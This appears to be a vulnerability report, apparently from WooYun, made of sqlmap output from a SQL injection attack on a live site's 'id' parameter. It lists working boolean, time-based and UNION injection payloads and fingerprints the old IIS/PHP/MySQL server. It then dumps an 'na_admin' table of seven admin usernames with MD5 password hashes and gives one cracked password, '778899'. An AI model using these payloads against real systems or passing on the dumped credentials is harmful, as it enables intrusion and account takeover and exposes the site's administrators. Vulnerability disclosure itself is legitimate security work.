 Sqlmap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=246 AND 9162=9162
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=246 AND (SELECT * FROM (SELECT(SLEEP(5)))VRPZ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-5155 UNION ALL SELECT NULL,CONCAT(0x717a7a6271,0x476a49664c7549
464372,0x717a717a71),NULL,NULL,NULL,NULL--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: kfyy
Table: na_admin
[7 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 08ef84145b81dcd98554b70c662c41ed |
| wt       | 84983664a1a814359b167707958c554d |
| lh       | 1c192b9767de65c403bc20197f1c2bc4 |
| admins   | 08ef84145b81dcd98554b70c662c41ed |
| px       | f124336e4030b76ac8b602ee20475c98 |
| zzz      | 96e79218965eb72c92a549dd5a330112 |
| rsk      | 53b70a82061d06fdea1662f7343d90eb |
+----------+----------------------------------+
778899
这密码也是醉了
[*] shutting down at 15:49:46
D:\Python27>
www.wooyun.org